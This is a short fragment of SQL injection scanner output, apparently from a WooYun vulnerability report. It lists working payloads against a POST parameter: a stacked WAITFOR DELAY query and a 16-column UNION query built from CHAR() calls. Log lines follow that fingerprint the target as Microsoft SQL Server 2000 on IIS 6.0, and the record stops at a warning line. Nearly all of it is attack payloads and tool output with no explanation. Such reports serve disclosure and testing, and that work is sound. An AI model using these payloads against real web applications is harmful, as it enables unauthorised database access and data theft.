 Parameter: T1 (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: B1=submit&T1=2154455';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: B1=submit&T1=2154455' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NUL
L,CHAR(113)+CHAR(107)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(112)+CHAR(114)+CHAR(97)
+CHAR(66)+CHAR(106)+CHAR(112)+CHAR(99)+CHAR(121)+CHAR(99)+CHAR(81)+CHAR(86)+CHAR
(122)+CHAR(114)+CHAR(89)+CHAR(89)+CHAR(116)+CHAR(79)+CHAR(105)+CHAR(78)+CHAR(85)
+CHAR(103)+CHAR(65)+CHAR(117)+CHAR(110)+CHAR(102)+CHAR(115)+CHAR(71)+CHAR(113)+C
HAR(119)+CHAR(79)+CHAR(101)+CHAR(104)+CHAR(106)+CHAR(73)+CHAR(117)+CHAR(86)+CHAR
(90)+CHAR(89)+CHAR(120)+CHAR(105)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(107)+CHAR(1
13),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:19:36] [INFO] testing Microsoft SQL Server
[22:19:36] [INFO] confirming Microsoft SQL Server
[22:19:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2000
[22:19:38] [WARNING] HTTP error codes detected during run: